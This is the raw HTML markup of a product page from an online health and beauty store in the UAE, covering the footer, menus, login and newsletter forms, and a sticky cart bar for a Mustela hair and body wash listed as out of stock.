class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
24/7 Support.</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9fca36a" data-id="9fca36a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c850fa5 elementor-widget elementor-widget-wd_infobox" data-id="c850fa5" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2021/09/retail-payment.svg" title="retail-payment" loading="lazy" width="50" height="50"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2021/09/retail-payment.svg" title="retail-payment" loading="lazy" width="50" height="50"></noscript></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
Online Payment.</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9420ed8" data-id="9420ed8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ecce336 elementor-widget elementor-widget-wd_infobox" data-id="ecce336" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img data-lazyloaded="1" src="[data-uri]" width="50" height="50" data-src="https://alaineoutlet.com/wp-content/uploads/2021/09/fastdelivery-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/fastdelivery.png?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/fastdelivery.png?zoom=2&amp;resize=50%2C50&amp;ssl=1 100w" data-sizes="(max-width: 50px) 100vw, 50px" /><noscript><img width="50" height="50" src="https://alaineoutlet.com/wp-content/uploads/2021/09/fastdelivery-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/fastdelivery.png?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/fastdelivery.png?zoom=2&amp;resize=50%2C50&amp;ssl=1 100w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
Fast Delivery.</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-daf14ce wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="daf14ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8ec3902" data-id="8ec3902" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0ee9edb elementor-widget elementor-widget-wd_image_or_svg" data-id="0ee9edb" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<a  href="https://alaineoutlet.com/" aria-label="Image link">
<img data-lazyloaded="1" src="[data-uri]" width="160" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/logoblackwhite160x100.png?fit=160%2C100&amp;ssl=1" class="attachment-160x100 size-160x100" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/logoblackwhite160x100.png?w=160&amp;ssl=1 160w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/logoblackwhite160x100.png?resize=150%2C94&amp;ssl=1 150w" data-sizes="(max-width: 160px) 100vw, 160px" /><noscript><img width="160" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/logoblackwhite160x100.png?fit=160%2C100&amp;ssl=1" class="attachment-160x100 size-160x100" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/logoblackwhite160x100.png?w=160&amp;ssl=1 160w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/logoblackwhite160x100.png?resize=150%2C94&amp;ssl=1 150w" sizes="(max-width: 160px) 100vw, 160px" /></noscript>							</a></div></div></div><div class="elementor-element elementor-element-03c4b44 elementor-widget elementor-widget-wd_text_block" data-id="03c4b44" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left color-scheme-dark"><p><strong>Landline:</strong> +971 43342555</p><p><strong>Whatsapp:</strong> +971 504591506</p><p><strong>Email:</strong> info@alaineoutlet.com</p></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cfa2c59" data-id="cfa2c59" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0f8e904 footerkink elementor-widget elementor-widget-wd_extra_menu_list" data-id="0f8e904" data-element_type="widget" id="footerkink" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-black">
<a  href="#">
USEFUL LINKS
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-red">
<a  href="#">
About Us
</a></li><li class="item-with-label item-label-black">
<a  href="https://alaineoutlet.com/contact-us">
Contact Us
</a></li><li class="item-with-label item-label-black">
<a  href="#">
Top Categories
</a></li><li class="item-with-label item-label-black">
<a  href="https://alaineoutlet.com/blog/">
Our Blog
</a></li><li class="item-with-label item-label-black">
<a  href="#">
Our Sitemap
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c9aef6b" data-id="c9aef6b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e6b8687 elementor-widget elementor-widget-wd_extra_menu_list" data-id="e6b8687" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-black">
<a  href="#">
Customer Service
<span class="menu-label menu-label-black">
CUSTOMER SERVICE								</span>
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-black">
<a  href="https://alaineoutlet.com/returns-and-refund-policy/">
Returns &amp; Refund Policy
</a></li><li class="item-with-label item-label-black">
<a  href="https://alaineoutlet.com/shipping-terms/">
Shipping Terms
</a></li><li class="item-with-label item-label-black">
<a  href="https://alaineoutlet.com/privacy-policy/">
Privacy Policy
</a></li><li class="item-with-label item-label-black">
<a  href="https://alaineoutlet.com/terms-conditions/">
Terms &amp; Conditions
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a04c5c" data-id="5a04c5c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-85786f7 color-scheme-dark text-left elementor-widget elementor-widget-text-editor" data-id="85786f7" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>Join our newsletter!</strong></p></div></div><div class="elementor-element elementor-element-0895bc2 elementor-widget elementor-widget-wd_text_block" data-id="0895bc2" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left color-scheme-dark"><p>Will be used in accordance with our <a href="https://alaineoutlet.com/privacy-policy/"><span class="color-primary">Privacy Policy</span></a></p></div></div></div><div class="elementor-element elementor-element-d8df1fd newsletter1 wd-width-100 elementor-widget elementor-widget-wd_mailchimp" data-id="d8df1fd" data-element_type="widget" id="newsletter" data-widget_type="wd_mailchimp.default"><div class="elementor-widget-container"> <script>(function(){window.mc4wp=window.mc4wp||{listeners:[],forms:{on:function(evt,cb){window.mc4wp.listeners.push({event:evt,callback:cb})}}}})()</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594  color-scheme-dark text-left" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10"><p class="col">
<input type="email" name="EMAIL" placeholder="Your email address" required /></p><p class="col-auto">
<input type="submit" value="Sign up"/></p></div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1767470579" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-04b7dd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04b7dd6" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dbd5c59" data-id="dbd5c59" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fa1d25d elementor-widget elementor-widget-wd_text_block" data-id="fa1d25d" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left color-title color-scheme-dark"><p>Payment System:</p></div></div></div><div class="elementor-element elementor-element-0f25a0d elementor-widget elementor-widget-wd_image_or_svg" data-id="0f25a0d" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<a  href="#" aria-label="Image link">
<img data-lazyloaded="1" src="[data-uri]" width="102" height="24" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/payment-e1671180831513.png?fit=102%2C24&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" /><noscript><img width="102" height="24" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/payment-e1671180831513.png?fit=102%2C24&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" /></noscript>							</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d30e16" data-id="2d30e16" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f8d5ee6 elementor-widget elementor-widget-wd_text_block" data-id="f8d5ee6" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left color-title color-scheme-dark"><p>Shipping System:</p></div></div></div><div class="elementor-element elementor-element-bc01a41 elementor-widget elementor-widget-wd_image_or_svg" data-id="bc01a41" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<a  href="#" aria-label="Image link">
<img data-lazyloaded="1" src="[data-uri]" width="48" height="24" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/samsa.jpg?fit=48%2C24&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" /><noscript><img width="48" height="24" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/samsa.jpg?fit=48%2C24&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" /></noscript>							</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ab224d0" data-id="ab224d0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9218900 elementor-widget elementor-widget-wd_text_block" data-id="9218900" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left color-title color-scheme-dark"><p>Our Social Links:</p></div></div></div><div class="elementor-element elementor-element-d80da47 elementor-widget elementor-widget-wd_social_buttons" data-id="d80da47" data-element_type="widget" data-widget_type="wd_social_buttons.default"><div class="elementor-widget-container"><div
class=" wd-social-icons wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/alaineoutlet" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/alaineoutlet" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send/?phone=971504591506" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send/?phone=971504591506" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></section></div></div><div class="wd-copyrights copyrights-wrapper wd-layout-centered"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
<small><a href="https://alainalliedoutlet.com"><strong>Alain Allied Outlet</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="https://alainalliedoutlet.com"><strong>ALAIN ALLIED</strong></a>. HEALTH &amp; BEAUTY STORE.</small></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://alaineoutlet.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13925 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://alaineoutlet.com/product-category/beauty/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="Beauty" loading="lazy" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?w=200&amp;ssl=1 200w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?resize=150%2C150&amp;ssl=1 150w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="Beauty" loading="lazy" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?w=200&amp;ssl=1 200w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript><span class="nav-link-text">Beauty</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13933 item-level-0" ><a href="https://alaineoutlet.com/product-category/health/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2022/12/healthproducts.svg" title="healthproducts" loading="lazy" class="wd-nav-img" width="18" height="18"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2022/12/healthproducts.svg" title="healthproducts" loading="lazy" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13929 item-level-0" ><a href="https://alaineoutlet.com/product-category/vitamins/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="Vitamins" loading="lazy" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?w=512&amp;ssl=1 512w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=430%2C430&amp;ssl=1 430w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="Vitamins" loading="lazy" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?w=512&amp;ssl=1 512w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=430%2C430&amp;ssl=1 430w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript><span class="nav-link-text">Vitamins</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13930 item-level-0" ><a href="https://alaineoutlet.com/product-category/nutrition/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2022/12/nutrition_icon.svg" title="nutrition_icon" loading="lazy" class="wd-nav-img" width="18" height="18"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2022/12/nutrition_icon.svg" title="nutrition_icon" loading="lazy" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">Nutrition</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13926 item-level-0" ><a href="https://alaineoutlet.com/product-category/healthy-foods/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2022/12/Healthy-Food.svg" title="Healthy Food" loading="lazy" class="wd-nav-img" width="18" height="18"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2022/12/Healthy-Food.svg" title="Healthy Food" loading="lazy" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">Healthy Foods</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13931 item-level-0" ><a href="https://alaineoutlet.com/product-category/baby-foods/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2022/12/babyfoods.svg" title="babyfoods" loading="lazy" class="wd-nav-img" width="18" height="18"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2022/12/babyfoods.svg" title="babyfoods" loading="lazy" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">Baby Foods</span></a></li></ul><ul id="menu-main-menu-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-8957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8957 item-level-0" ><a href="https://alaineoutlet.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-8958" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8958 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://alaineoutlet.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li><li id="menu-item-8959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8959 item-level-0" ><a href="https://alaineoutlet.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://alaineoutlet.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://alaineoutlet.com/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://alaineoutlet.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://alaineoutlet.com/my-account/" style="display:none;"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row form-row-btn">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1f6b24e97a" /><input type="hidden" name="_wp_http_referer" value="/product/mustela-2-in-1-hair-body-wash-200-ml/" />											<input type="hidden" name="redirect" value="https://alaineoutlet.com/product/mustela-2-in-1-hair-body-wash-200-ml/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://alaineoutlet.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://alaineoutlet.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky add to cart"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Mustela-2in1-Cleansing-Gel-1.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mustela 2 In 1 Hair &amp; Body Wash 200 ml" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Mustela-2in1-Cleansing-Gel-1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Mustela-2in1-Cleansing-Gel-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Mustela-2in1-Cleansing-Gel-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Mustela-2in1-Cleansing-Gel-1.jpg?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 430px) 100vw, 430px" /><noscript><img width="430" height="430" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Mustela-2in1-Cleansing-Gel-1.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mustela 2 In 1 Hair &amp; Body Wash 200 ml" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Mustela-2in1-Cleansing-Gel-1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Mustela-2in1-Cleansing-Gel-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Mustela-2in1-Cleansing-Gel-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Mustela-2in1-Cleansing-Gel-1.jpg?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Mustela 2 In 1 Hair &#038; Body Wash 200 ml</h4></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;44.10</bdi></span></del> <span class="screen-reader-text">Original price was: AED&nbsp;44.10.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;0.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED&nbsp;0.00.</span></span><p class="stock out-of-stock wd-style-default">Out of stock</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://alaineoutlet.com/compare/" data-id="16215" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://alaineoutlet.com/wishlist/" data-key="39605f354a" data-product-id="16215" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>(function(){function maybePrefixUrlField(){const value=this.value.trim()
if(value!==''&&value.indexOf('http')!==0){this.value='http://'+value}}
const urlFields=document.querySelectorAll('.mc4wp-form input[type="url"]')
for(let j=0;j<urlFields.length;j++){urlFields[j].addEventListener('blur',maybePrefixUrlField)}})()</script> <div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a href="https://alaineoutlet.com/shop/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
Shop				</span>
</a></div><div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
<a href="https://alaineoutlet.com/wishlist/">
<span class="wd-tools-icon">
</span>
<span class="wd-toolbar-label">
Wishlist				</span>
</a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
<a href="https://alaineoutlet.com/cart/">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-toolbar-label">
Cart				</span>
</a></div><div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
<a href="https://alaineoutlet.com/my-account/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
My account				</span>
</a></div></div>
